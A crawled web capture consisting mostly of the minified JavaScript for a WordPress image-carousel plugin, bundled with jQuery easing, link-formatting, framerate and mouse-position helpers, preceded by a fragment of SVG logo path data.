c-4.1,0-7.5,1.5-10.4,4.4c-2.8,2.9-4.3,7-4.3,12.1v36.7h-16V43.6h16v33.7c5-6.9,11.6-10.3,19.9-10.3c7.1,0,12.7,2.1,16.8,6.2   c4.1,4.1,6.2,9.9,6.2,17.5V134.1z M324,126.2c-6,6.3-13.9,9.4-23.6,9.4c-7.8,0-14.4-2-19.8-5.9c-5.4-3.9-9-9.2-10.7-15.9h15.4   c2.7,6.3,7.7,9.4,15,9.4c4.9,0,8.8-1.4,11.7-4.3c2.9-2.8,4.7-7,5.3-12.6h-49v-3.8c0-10.6,2.9-19.1,8.8-25.7   c5.8-6.5,13.7-9.8,23.6-9.8c9.7,0,17.5,3.1,23.5,9.4c5.9,6.3,8.9,14.6,8.9,24.9C333,111.6,330,119.9,324,126.2 M380.3,82.5h-4.1   c-6.1,0-10.8,1.5-14,4.6c-3.3,3.1-4.9,7.6-4.9,13.7v33.3h-16V68.5h15.5v11.7c3.6-8.5,10.2-12.7,19.6-12.7c1.4,0,2.8,0.1,3.9,0.3   V82.5z M473.4,121.9c-7.9,8.1-19.1,12.2-33.5,12.2h-34.5V43.6h34.5c14.5,0,25.7,4,33.5,12.1c7.9,8.1,11.8,19.2,11.8,33.2   C485.2,102.8,481.3,113.8,473.4,121.9 M541.7,130.5c-5.1,3.6-12.2,5.3-21.5,5.3c-19.1,0-29.1-7.5-30-22.6h15.6   c0.4,4.1,1.8,6.9,4,8.6c2.2,1.7,5.8,2.5,10.6,2.5c8.6,0,13-2.6,13-7.9c0-2.4-0.9-4.2-2.8-5.5c-1.9-1.3-5.2-2.3-10-3.2l-7.5-1.3   c-14.3-2.4-21.5-9-21.5-19.8c0-6.2,2.4-11,7.1-14.5c4.7-3.5,11.4-5.3,20.1-5.3c18.7,0,28.4,7.4,29,22.2h-15.1   c-0.2-3.9-1.4-6.7-3.7-8.3c-2.3-1.7-5.7-2.5-10.2-2.5c-7.6,0-11.4,2.5-11.4,7.6c0,2.2,0.8,3.9,2.5,5.1c1.7,1.2,4.5,2.2,8.4,2.9   l8.3,1.3c8,1.4,13.7,3.7,17.3,6.9c3.6,3.1,5.4,7.5,5.4,13.1C549.3,121.9,546.8,126.9,541.7,130.5 M688.7,134.1h-16V93.3   c0-8.3-4.1-12.4-12.3-12.4c-4.1,0-7.5,1.5-10.4,4.4c-2.8,2.9-4.3,7-4.3,12.1v36.7h-16V68.5h15.5v9.4c5-7.3,11.8-10.9,20.5-10.9   c7.1,0,12.7,2.1,16.8,6.2c4.1,4.1,6.2,9.9,6.2,17.5V134.1z M718.8,134.1l-32.4-90.4h15.5l32.4,90.4H718.8z"></path>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.lutherdsgn.com/wp-content/plugins/supercarousel/public/js/supercarouselmerged.js?ver=3.8.3
body_size: 47749
content:
/*jquery.supercarousel*/
/*
 * jQuery Super Carousel Plugin v3.3.0
 * Copyright (C) 2020 Taraprasad Swain
 * Author URL: http://www.taraprasad.com
 * Plugin URL: http://www.supercarousel.com
 */

!function(jQuery){jQuery.fn.supercarousel=function(customOptions){var $this=this,$$=jQuery(this),$wrap,navlockid=null,autoplayid=null,locknav=!1,oldWindowWidth,superWrapXPos,superWrapYPos,ishidden=0,swipeid=!1,perPage=0,totalPages=1,currentPage=0,sucar=jQuery.fn.supercarousel,df=sucar.defaults,slides=[],currentSlide=0,totalSlides=0,sliderWidth=0,cssObj={},cssImgObj={},options,resetOptions=function(){if(options=jQuery.extend({},df,customOptions),$wrap){if(options.slideGap=parseInt(options.slideGap),$wrap.width()>=options.desktopMinWidth?"visible"==options.respDesktop?(options.visible=options.desktopVisible,options.visibleHeight=options.desktopVisibleHeight):"fixwidth"==options.respDesktop?(options.itemWidth=options.desktopWidth,options.itemWidthHeight=options.desktopWidthHeight):"fixheight"==options.respDesktop&&(options.itemHeight=options.desktopHeight):$wrap.width()>=options.laptopMinWidth?"visible"==options.respLaptop?(options.visible=options.laptopVisible,options.visibleHeight=options.laptopVisibleHeight):"fixwidth"==options.respLaptop?(options.itemWidth=options.laptopWidth,options.itemWidthHeight=options.laptopWidthHeight):"fixheight"==options.respLaptop&&(options.itemHeight=options.laptopHeight):$wrap.width()>=options.tabletMinWidth?"visible"==options.respTablet?(options.visible=options.tabletVisible,options.visibleHeight=options.tabletVisibleHeight):"fixwidth"==options.respTablet?(options.itemWidth=options.tabletWidth,options.itemWidthHeight=options.tabletWidthHeight):"fixheight"==options.respTablet&&(options.itemHeight=options.tabletHeight):$wrap.width()<options.tabletMinWidth&&("visible"==options.respMobile?(options.visible=options.mobileVisible,options.visibleHeight=options.mobileVisibleHeight):"fixwidth"==options.respMobile?(options.itemWidth=options.mobileWidth,options.itemWidthHeight=options.mobileWidthHeight):"fixheight"==options.respMobile&&(options.itemHeight=options.mobileHeight)),0<options.customrespby.length)for(var e=0;e<options.customrespby.length;e++)if(""!=options.customrespmin[e]&&""!=options.customrespmax[e]&&!isNaN(options.customrespmin[e])&&!isNaN(options.customrespmax[e])&&$wrap.width()>Number(options.customrespmin[e])&&$wrap.width()<Number(options.customrespmax[e])){"visible"!=options.customrespby[e]||isNaN(options.customrespvisible[e])?"fixwidth"!=options.customrespby[e]||isNaN(options.customrespwidth[e])?"fixheight"!=options.customrespby[e]||isNaN(options.customrespheight[e])||(options.itemHeight=Number(options.customrespheight[e])):(options.itemWidth=Number(options.customrespwidth[e]),options.itemWidthHeight=options.customrespwidthheight[e]||"100%"):(options.visible=Number(options.customrespvisible[e]),options.visibleHeight=options.customrespvisibleheight[e]||"100%");break}$$.find(">div img.super_image").length&&(options.type="image")}},createSuperCarousel=function(){var e;$$.wrap('<div class="supercarousel_wrapper"></div>').css({display:"block",visibility:"visible"}),($wrap=$$.parent())&&(e=$$.html(),$$.prepend(e),$$.append(e),removeUnwantedTags(),totalSlides=$$.children().length/3,resetOptions(),checkLightBox(),disableLinks(),options.onload($$),$wrap.height(800),checkNavigation(),resetSlides(),setTimeout(function(){resetSlides()},500))},removeUnwantedTags=function(){$$.find(">").not("div").remove()},setLockNavTimeout=function(){null!=navlockid&&clearTimeout(navlockid),maybeDisableAutoScrollCSS(),locknav=!0},clearLockNavTimeout=function(){clearTimeout(navlockid),maybeEnableAutoScrollCSS(),navlockid=setTimeout(function(){clearInterval(autoplayid),locknav=!1,checkAutoPlay()},100)},disableLinks=function(){if(options.onslideclick&&""!=options.onslideclick)return $$.find(">div a").click(function(e){e.preventDefault()}),void $$.find(">div").click(function(event){event.preventDefault(),eval(options.onslideclick+"(this);")});$$.find(">div a").click(function(e){jQuery(e.target).hasClass("superswipe")&&e.preventDefault()})},checkLightBox=function(){$wrap&&(options.onslideclick&&""!=options.onslideclick||(getRandomInt(1e5,999999),$$.find(">div").length,$$.find(">div a.superlight").superLightBox({mediaCaption:"data-caption"})))},getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e))+e},resetSlides=function(){$wrap&&(resetOptions(),checkParams(),resetStyleObj(),resetSlidePositions(),calculateTotalPages(),resetPagination(),resetWrapHeight(),gotoPage(currentPage),$$.stop(!0,!0))},checkNavigation=function(){1==options.nextPrev&&($wrap.parent().find(".supernext").click(function(e){e.preventDefault(),(currentPage<totalPages-1||options.circular)&&gotoPage(currentPage+1)}).css({display:"block"}),$wrap.parent().find(".superprev").click(function(e){e.preventDefault(),(0<currentPage||options.circular)&&gotoPage(currentPage-1)}).css({display:"block"}),options.arrowsOut&&$wrap.parent().addClass("supercarousel_arrowsout")),options.swipe&&$this.registerSwipe(),options.keys&&jQuery("body").keyup(function(e){49==e.keyCode?gotoPage(0):50==e.keyCode?gotoPage(1):51==e.keyCode?gotoPage(2):52==e.keyCode?gotoPage(3):53==e.keyCode?gotoPage(4):54==e.keyCode?gotoPage(5):55==e.keyCode?gotoPage(6):56==e.keyCode?gotoPage(7):57==e.keyCode?gotoPage(8):58==e.keyCode?gotoPage(9):37==e.keyCode?gotoPage(currentPage-1):39==e.keyCode?gotoPage(currentPage+1):38==e.keyCode?gotoPage(currentPage-1):40==e.keyCode&&gotoPage(currentPage+1)}),options.mouseWheel&&$wrap.bind("mousewheel",function(e,t){$wrap.ismouseover()&&(gotoPage(0<t?currentPage-1:currentPage+1),e.preventDefault())})},getPageByDistance=function(e){var t=currentPage,i=-calculateNewLeft(t)-e;if(0<e){for(;-calculateNewLeft(t)>i&&(!(totalPages<=t)||options.circular);)t++;if(totalPages<=t&&!options.circular)return totalPages-1}else{for(;-calculateNewLeft(t)<i&&(!(t<=0)||options.circular);)t--;if(t<=0&&!options.circular)return 0}return t},superCarouselSwipe=function(e,t){var i=jQuery.extend({},{swipe:function(e){},swipeLeft:function(e){},swipeRight:function(e){},swipeUp:function(e){},swipeDown:function(e){},swipeStart:function(e){},swipeEnd:function(e,t){}},t),o=new Object;o.sX=0,o.sY=0,o.eX=0,o.eY=0;var s="";e.on("touchstart",function(e){e=e.originalEvent.touches[0];o.sX=e.screenX,o.sY=e.screenY,i.swipeStart(o)}),e.on("touchmove",function(e){e=e.originalEvent.touches[0];o.eX=e.screenX,o.eY=e.screenY,i.swipe(o)}),e.on("touchend",function(e){jQuery(window).width(),jQuery(window).height();""!=(s=o.eX>o.sX?"r":"l")&&("l"==s?i.swipeLeft(o):"r"==s?i.swipeRight(o):"u"==s?i.swipeUp(o):"d"==s&&i.swipeDown(o)),i.swipeEnd(o,s),s=""})};$this.registerSwipe=function(){options.swipe&&superCarouselSwipe($wrap,{swipeStart:function(e){superWrapXPos=$$.position().left,superWrapYPos=jQuery(window).scrollTop(),maybeDisableAutoScrollCSS()},swipe:function(e){var t=-sliderWidth,i=-2*sliderWidth+$wrap.width(),o=e.eX-e.sX+superWrapXPos;e.sY,e.eY;t<o&&!options.circular?o=t:o<i&&!options.circular&&(o=i),$$.stop(!0,!0).css({left:o})},swipeEnd:function(e,t){var i,e=Math.abs(e.eX-e.sX);.2*$wrap.width()<e?"r"==t?(i=getPageByDistance(-e),0<currentPage||options.circular?gotoPage(i):gotoPage(currentPage)):"l"==t&&(i=getPageByDistance(e),currentPage<totalPages-1||options.circular?gotoPage(i):gotoPage(currentPage)):$$.animate({left:-calculateNewLeft(currentPage)},{complete:function(){maybeEnableAutoScrollCSS()}})}})};var removeSuperSwipeClass=function(e){swipeid=setTimeout(function(){jQuery(e.target).removeClass("superswipe")},500)},checkAutoScroll=function(){$wrap&&("1"==options.autoscroll?autoScrollJS():"2"==options.autoscroll&&autoScrollCSS())},autoScrollJS=function(){options.effect="slide","up"!=options.direction&&"down"!=options.direction||(options.direction="left");var e,t=calculateNewLeft(0),i=!!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),o=-1!=navigator.appVersion.indexOf("Win"),o=i&&o?4:1,o="left"==options.direction?(e=-2*t,"-="+options.scrollspeed*o+"px"):(e=-t,t*=2,$$.css({left:-t}),"+="+options.scrollspeed*o+"px");checkSuperTimeout(t,o,e)},autoScrollCSS=function(){options.effect="slide","up"!=options.direction&&"down"!=options.direction||(options.direction="left");calculateNewLeft(0);var e=3*sliderWidth;options.scrollspeed<=0&&(options.scrollspeed=1);var t,i,o=e/options.scrollspeed;$$.addClass("supercarousel_autoscroll"),options.pauseOver&&$$.addClass("supercarousel_pauseover"),"right"==options.direction&&(t=-e/3,i=-.66667*e,$$.get(0).style.setProperty("--supercarousel_x1",i+"px"),$$.get(0).style.setProperty("--supercarousel_x2",t+"px")),$$.get(0).style.setProperty("--supercarousel_width",-e+"px"),$$.get(0).style.setProperty("--supercarousel_duration",o+"s")},maybeDisableAutoScrollCSS=function(){var e;$wrap&&"2"==options.autoscroll&&(e=window.getComputedStyle($$[0]).getPropertyValue("left"),$$.removeClass("supercarousel_autoscroll"),$$.css("left",e))},maybeEnableAutoScrollCSS=function(){var e;$wrap&&"2"==options.autoscroll&&(e=calculateAnimationDelay(),$$.get(0).style.setProperty("--supercarousel_delay",e+"s"),$$.addClass("supercarousel_autoscroll"))},calculateAnimationDelay=function(){options.scrollspeed<=0&&(options.scrollspeed=1);calculateNewLeft(0);var e=3*sliderWidth,t=-e/3,i=-.66667*e;"right"==options.direction&&(t=-.66667*e,i=-e/3);e/=options.scrollspeed;return-($$.position().left-t)/(i-t)*e},checkSuperTimeout=function(e,t,i){setTimeout(function(){locknav||options.pauseOver&&$wrap.ismouseover()||($$.css({left:t}),Math.abs(i)-Math.abs(e)<$wrap.width()&&(e=calculateNewLeft(0),"left"==options.direction?i=-2*e:(i=-e,e*=2)),"left"==options.direction?$$.position().left<i&&$$.css({left:-e}):$$.position().left>i&&$$.css({left:-e})),checkSuperTimeout(e,t,i)},options.scrollinterval)},checkAutoPlay=function(){$wrap&&options.auto&&!options.autoscroll&&(autoplayid=setInterval(function(){locknav||options.pauseOver&&$wrap.ismouseover()||autoPlay()},options.pauseTime))},autoPlay=function(){"left"==options.direction||"down"==options.direction?gotoPage(currentPage+1):"right"!=options.direction&&"up"!=options.direction||gotoPage(currentPage-1)},resetPagination=function(){if(options.paging)for($wrap.parent().find(".pagination").html(""),m=0;m<totalPages;m++){var e=jQuery('<a href="#"><span>'+(m+1)+"</span></a>").click(function(e){e.preventDefault(),gotoPage(jQuery(this).index())});$wrap.parent().find(".pagination").append(e)}},gotoPage=function(e){locknav||(totalPages<=e&&!options.circular?gotoPage(0):e<0&&!options.circular?gotoPage(totalPages-1):(options.onchange($$,currentPage,totalPages),e!=totalPages-1||options.circular||""==options.next?""!=options.next&&jQuery(options.next).hasClass("disabled")&&jQuery(options.next).removeClass("disabled"):jQuery(options.next).addClass("disabled"),0!=e||options.circular||""==options.prev?""!=options.prev&&jQuery(options.prev).hasClass("disabled")&&jQuery(options.prev).removeClass("disabled"):jQuery(options.prev).addClass("disabled"),currentPage=e,adjustCurrentLeft(),"slide"==options.effect?"left"==options.direction||"right"==options.direction?slideHorizontal():"up"!=options.direction&&"down"!=options.direction||slideVertical():"focus"==options.effect?slideFocusHorizontal():"fade"==options.effect&&slideFadeIn(),options.paging&&0<$wrap.parent().find(".pagination").find(">a:eq("+currentPage+")").length&&($wrap.parent().find(".pagination").find(">a").removeClass("selected"),$wrap.parent().find(".pagination").find(">a:eq("+currentPage+")").addClass("selected"))))},adjustCurrentLeft=function(){var e=-1*calculateNewLeft(currentPage),t=$$.position().left,i=xDistance(e,t),o=xDistance(e,t+sliderWidth),e=xDistance(e,t-sliderWidth),i=Math.min(i,o,e);i==o?$$.css("left",t+sliderWidth+"px"):i==e&&$$.css("left",t-sliderWidth+"px")},xDistance=function(e,t){return Math.sqrt(Math.pow(e-t,2))},calculateNewLeft=function(e){var t,i;return $wrap?(0<options.step?((t=e*options.step+totalSlides)<0?t=0:t>$$.find(">div").length-1&&(t=totalSlides),t=$$.find(">div:eq("+t+")").position().left):(t=e*$wrap.outerWidth(!1),t+=sliderWidth),options.circular?(i=-2*sliderWidth,e=-1*sliderWidth+$wrap.outerWidth(!1),-t<=i&&0<currentPage?t=-i:e<=-t&&currentPage<0&&(currentPage=totalPages-2,t+=+sliderWidth)):-t<(i=-2*sliderWidth+$wrap.outerWidth(!1))&&(t=-i),t):0},slideFadeIn=function(){var e=calculateNewLeft(currentPage);setLockNavTimeout();var t=$$.clone().css({position:"absolute",display:"none",zIndex:0,left:-e,top:$$.position().top}).appendTo($wrap);t.fadeIn(options.easingTime,options.easing,function(){$$.css({left:-e}),t.remove(),pageAnimationCompleted()})},slideVertical=function(){var e,t=calculateNewLeft(currentPage);setLockNavTimeout(),"up"==options.direction?e=-t<$$.position().left?1:-1:"down"==options.direction&&(e=-t<$$.position().left?-1:1);var i=$$.clone().css({position:"absolute",zIndex:0,left:-t,top:$$.position().top+$wrap.outerHeight(!0)*e}).appendTo($wrap);i.stop(!0,!0).animate({top:$$.position().top},options.easingTime,options.easing,function(){$$.css({left:-t}),i.remove(),pageAnimationCompleted()})},slideFocusHorizontal=function(){var e=calculateNewLeft(currentPage),t=currentPage*options.step+totalSlides;$$.find(">div").removeClass("focus"),$$.find(">div:eq("+t+")").addClass("focus"),$$.find(">div:eq("+(t+totalSlides)+")").addClass("focus"),$$.find(">div:eq("+(t-totalSlides)+")").addClass("focus"),e+=$$.find(">div:eq("+t+")").width()/2-$wrap.width()/2,setLockNavTimeout(),$$.stop(!0,!0).animate({left:-e},options.easingTime,options.easing,pageAnimationCompleted),resetWrapHeight()},slideHorizontal=function(){var e=calculateNewLeft(currentPage);setLockNavTimeout(),$$.stop(!0,!0).animate({left:-e},options.easingTime,options.easing,pageAnimationCompleted),resetWrapHeight()},pageAnimationCompleted=function(){clearLockNavTimeout();var e=-2*sliderWidth,t=-1*sliderWidth+$wrap.outerWidth(!1);0<t&&(t=0);var i=calculateNewLeft(currentPage);-i<=e&&0<currentPage?(currentPage=0,i-=sliderWidth,$$.css({left:-i})):t<=-i&&currentPage<0&&(currentPage=totalPages-2,i+=2*sliderWidth,$$.css({left:-i}))},checkParams=function(){options.step>totalSlides&&(options.step=totalSlides),options.visible&&(options.step>options.visible||0==options.step)&&(options.step=options.visible)},resetStyleObj=function(){var e,t;$$.removeClass("superfixheight"),$$.removeClass("superfitimage"),options.visible?(e=getVisibleSlideWidth(),t=parseImageHeightByWidth(e,options.visibleHeight),cssObj={width:e,height:"auto"},cssImgObj={width:"100%",height:t},"auto"!=t&&$$.addClass("superfitimage")):""!=options.itemWidth?(t=parseImageHeightByWidth(options.itemWidth,options.itemWidthHeight),cssObj={width:options.itemWidth,height:"auto"},cssImgObj={width:"100%",height:t},"auto"!=t&&$$.addClass("superfitimage")):""!=options.itemHeight&&(cssObj={width:"auto",height:"auto"},cssImgObj={width:"auto",height:options.itemHeight},$$.addClass("superfixheight")),$$.find(">div").css(cssObj),checkImageCarousel()},parseImageHeightByWidth=function(e,t){return"auto"==t.toLowerCase()?"auto":"%"==t.slice(-1)?e*Number(t.slice(0,-1))/100:t},calculateTotalPages=function(){var e=$$.find(">div:last");if(sliderWidth=(e.position().left+e.outerWidth(!1))/3,!$wrap)return 0;if(0<options.step)if(options.visible&&1==options.visible)totalPages=totalSlides;else if(options.visible&&1<options.visible)(totalPages=(totalSlides-(options.visible-options.step))/options.step)<1&&(totalPages=1);else for(var t=-(totalPages=1)*calculateNewLeft(totalPages-1),i=-2*sliderWidth+$wrap.outerWidth(!1);i<t;)t=-1*calculateNewLeft(++totalPages-1);else totalPages=Math.ceil(sliderWidth/$wrap.outerWidth(!1))},resetSlidePositions=function(){$$.find(">div").each(function(){$ele=jQuery(this),""!=options.itemHeight&&"image"==options.type&&$ele.width($ele.find(".super_image").width()),0<$ele.prev().length?$ele.css({left:$ele.prev().position().left+$ele.prev().outerWidth(!1)+options.slideGap}):$ele.css({left:0})})},resetWrapHeight=function(){if(options.autoHeight&&0<options.step){var e,t=currentPage*options.step+totalSlides;return e=options.visible?$$.find(">div").slice(t,t+options.visible).superMaxHeightElement().outerHeight(!0):options.itemWidth?(e=Math.ceil($wrap.width()/options.itemWidth),$$.find(">div").slice(t,t+e).superMaxHeightElement().outerHeight(!0)):$$.find(">div:eq("+t+")").outerHeight(!0),void $wrap.stop(!0,!0).animate({height:e+1},700,"swing",function(){})}var i=0;for(k=totalSlides;k<2*totalSlides;k++)(t=$$.children(":eq("+k+")")).outerHeight(!0)>i&&(i=t.outerHeight(!0));$wrap&&$wrap.height(i+1)},checkImageCarousel=function(){"image"==options.type&&$$.find("img").css(cssImgObj)},getVisibleSlides=function(){return options.visible||(""!=options.itemWidth?Math.ceil($wrap.width()/options.itemWidth):0)},getVisibleSlideWidth=function(){return $wrap?Math.ceil(($wrap.width()-(options.visible-1)*options.slideGap)/options.visible):0},delayReset=function(){setTimeout(function(){resetSlides()},500)},registerHiddenCarousel=function(){setInterval(function(){$wrap.parent().is(":visible")?1==ishidden&&(delayReset(),ishidden=0):ishidden=1},500)},isIE=function(e,t){var i=jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));i.html("\x3c!--[if "+(t||"")+" IE "+(e||"")+"]><a>&nbsp;</a><![endif]--\x3e");e=i.find("a").length;return i.remove(),e},checkIsHidden=function(){options.superhidden&&registerHiddenCarousel()},oldWindowWidth=jQuery(window).width();return jQuery(window).on("resize",function(){jQuery(window).width()!=oldWindowWidth&&(resetSlides(),oldWindowWidth=jQuery(window).width())}),$$.find("img").length?$$.imagesLoaded(function(){createSuperCarousel(),checkAutoPlay(),checkAutoScroll(),checkIsHidden()}):(createSuperCarousel(),checkAutoPlay(),checkAutoScroll(),checkIsHidden()),$this};var opts=jQuery.fn.supercarousel;opts.defaults={source:"Image",visibleHeight:"auto",itemWidth:"",itemWidthHeight:"auto",itemHeight:"",desktopMinWidth:1200,laptopMinWidth:992,tabletMinWidth:450,mobileMinWidth:0,direction:"left",effect:"slide",respDesktop:"visible",desktopVisible:"5",desktopVisibleHeight:"auto",desktopWidth:"400",desktopWidthHeight:"auto",desktopHeight:"400",respLaptop:"visible",laptopVisible:"3",laptopVisibleHeight:"auto",laptopWidth:"300",laptopWidthHeight:"auto",laptopHeight:"300",respTablet:"visible",tabletVisible:"2",tabletVisibleHeight:"auto",tabletWidth:"200",tabletWidthHeight:"auto",tabletHeight:"200",respMobile:"visible",mobileVisible:"1",mobileVisibleHeight:"auto",mobileWidth:"200",mobileWidthHeight:"auto",mobileHeight:"200",customrespmin:[],customrespmax:[],customrespby:[],customrespvisible:[],customrespwidth:[],customrespheight:[],arrowsOut:!1,slideGap:5,step:1,type:"content",auto:!1,autoscroll:!1,scrollspeed:1,scrollinterval:10,autoHeight:!1,easing:"swing",easingTime:700,pauseTime:1e3,pauseOver:!0,next:"",prev:"",paging:!1,circular:!1,mouseWheel:!1,swipe:!1,keys:!1,superhidden:!1,carouselid:0,onchange:function(e,t,i){},onload:function(e){}}}(jQuery),jQuery.fn.superMaxHeightElement=function(){var t=null,i=0;return this.each(function(){var e=jQuery(this).height();i<e&&(i=e,t=jQuery(this))}),t},jQuery(window).on("load",function(){jQuery(".supercrsl").each(function(){var e=jQuery.parseJSON(atob(jQuery(this).data("carouseloptions")));if(e){var t,i=["desktopVisible","desktopWidth","desktopHeight","laptopVisible","laptopWidth","laptopHeight","tabletVisible","tabletWidth","tabletHeight","mobileVisible","mobileWidth","mobileHeight","autoscroll","easingTime","step","pauseTime","scrollspeed","slideGap"],o=["auto","pauseOver","autoHeight","nextPrev","arrowsOut","circular","mouseWheel","swipe","keys","superhidden","paging"];for(t in i)e[i[t]]=parseInt(e[i[t]]);for(t in o)e[o[t]]=1==parseInt(e[o[t]]);jQuery(this).find(".supercarousel").supercarousel(e)}})}),jQuery.expr[":"].hiddenByParent=function(e){return jQuery(e).parents("*:not(:visible)").length};

/*jquery.easing*/
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){function e(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}void 0!==n.easing&&(n.easing.jswing=n.easing.swing);var t=Math.pow,u=Math.sqrt,r=Math.sin,i=Math.cos,a=Math.PI,o=1.70158,c=1.525*o,s=2*a/3,f=2*a/4.5;return n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-t(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-t(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-t(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-t(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-t(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-t(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-t(-2*n+2,5)/2},easeInSine:function(n){return 1-i(n*a/2)},easeOutSine:function(n){return r(n*a/2)},easeInOutSine:function(n){return-(i(a*n)-1)/2},easeInExpo:function(n){return 0===n?0:t(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-t(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?t(2,20*n-10)/2:(2-t(2,-20*n+10))/2},easeInCirc:function(n){return 1-u(1-t(n,2))},easeOutCirc:function(n){return u(1-t(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-u(1-t(2*n,2)))/2:(u(1-t(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-t(2,10*n-10)*r((10*n-10.75)*s)},easeOutElastic:function(n){return 0===n?0:1===n?1:t(2,-10*n)*r((10*n-.75)*s)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-t(2,20*n-10)*r((20*n-11.125)*f)/2:t(2,-20*n+10)*r((20*n-11.125)*f)/2+1},easeInBack:function(n){return 2.70158*n*n*n-o*n*n},easeOutBack:function(n){return 1+2.70158*t(n-1,3)+o*t(n-1,2)},easeInOutBack:function(n){return n<.5?t(2*n,2)*(7.189819*n-c)/2:(t(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-e(1-n)},easeOutBounce:e,easeInOutBounce:function(n){return n<.5?(1-e(1-2*n))/2:(1+e(2*n-1))/2}}),n});

/*jquery.easing.compatibility*/
!function(i){i.extend(i.easing,{easeIn:function(n,e,u,t,a){return i.easing.easeInQuad(n,e,u,t,a)},easeOut:function(n,e,u,t,a){return i.easing.easeOutQuad(n,e,u,t,a)},easeInOut:function(n,e,u,t,a){return i.easing.easeInOutQuad(n,e,u,t,a)},expoin:function(n,e,u,t,a){return i.easing.easeInExpo(n,e,u,t,a)},expoout:function(n,e,u,t,a){return i.easing.easeOutExpo(n,e,u,t,a)},expoinout:function(n,e,u,t,a){return i.easing.easeInOutExpo(n,e,u,t,a)},bouncein:function(n,e,u,t,a){return i.easing.easeInBounce(n,e,u,t,a)},bounceout:function(n,e,u,t,a){return i.easing.easeOutBounce(n,e,u,t,a)},bounceinout:function(n,e,u,t,a){return i.easing.easeInOutBounce(n,e,u,t,a)},elasin:function(n,e,u,t,a){return i.easing.easeInElastic(n,e,u,t,a)},elasout:function(n,e,u,t,a){return i.easing.easeOutElastic(n,e,u,t,a)},elasinout:function(n,e,u,t,a){return i.easing.easeInOutElastic(n,e,u,t,a)},backin:function(n,e,u,t,a){return i.easing.easeInBack(n,e,u,t,a)},backout:function(n,e,u,t,a){return i.easing.easeOutBack(n,e,u,t,a)},backinout:function(n,e,u,t,a){return i.easing.easeInOutBack(n,e,u,t,a)}})}(jQuery);

/*jquery.feedify*/
(function(e){e.extend({feedify:function(t,n){var r={lt:{regex:/(<)/g,template:"&lt;"},gt:{regex:/(>)/g,template:"&gt;"},dq:{regex:/(")/g,template:"&quot;"},sq:{regex:/(')/g,template:"&#x27;"},link:{regex:/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig,template:'<a href="$1">$1</a>'},user:{regex:/((?:^|[^a-zA-Z0-9_!#$%&*@＠]|RT:?))([@＠])([a-zA-Z0-9_]{1,20})(\/[a-zA-Z][a-zA-Z0-9_-]{0,24})?/g,template:'$1<a href="http://twitter.com/#!/$3$4">@$3$4</a>'},hash:{regex:/(^|\s)#(\w+)/g,template:'$1<a href="http://twitter.com/#!/search?q=%23$2">#$2</a>'},email:{regex:/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi,template:'<a href="mailto:$1">$1</a>'}};var i=e.extend(r,n);e.each(i,function(e,n){t=t.replace(n.regex,n.template)});return t}})})(jQuery);

/*jquery.framerate*/
jQuery.fn.framerate=function(e){var t=jQuery.extend({framerate:30,logframes:!1},e),r=Math.floor(1e3/t.framerate);jQuery.extend(jQuery.fx.prototype,{custom:function(e,t,i){function n(e){return s.step(e)}this.startTime=(new Date).getTime(),this.start=e,this.end=t,this.unit=i||this.unit||"px",this.now=this.start,this.pos=this.state=0;var s=this;n.elem=this.elem,void 0===jQuery.timerId&&(jQuery.timerId=!1),n()&&jQuery.timers.push(n)&&!jQuery.timerId&&(jQuery.timerId=setInterval(jQuery.fx.tick,r))}});var i=(new Date).getTime();jQuery.extend(jQuery.fx,{tick:function(){if(t.logframes){var e=(new Date).getTime();console.log(Math.floor(1e3/(e-i))),i=e}for(var r=jQuery.timers,n=0;n<r.length;n++)r[n]()||r.splice(n--,1);r.length||jQuery.fx.stop()},stop:function(){clearInterval(jQuery.timerId),jQuery.timerId=null}})};

/*jquery.ismouseover*/
!function(t){t.mlp={x:0,y:0},t(function(){t(this).mousemove(function(t){jQuery.mlp={x:t.pageX,y:t.pageY}})}),t.fn.ismouseover=function(e){var o=!1;return this.eq(0).each(function(){var e=t(this),n=e.offset();o=n.left<=t.mlp.x&&n.left+e.outerWidth()>t.mlp.x&&n.top<=t.mlp.y&&n.top+e.outerHeight()>t.mlp.y}),o}}(jQuery);

/*jquery.mousewheel*/
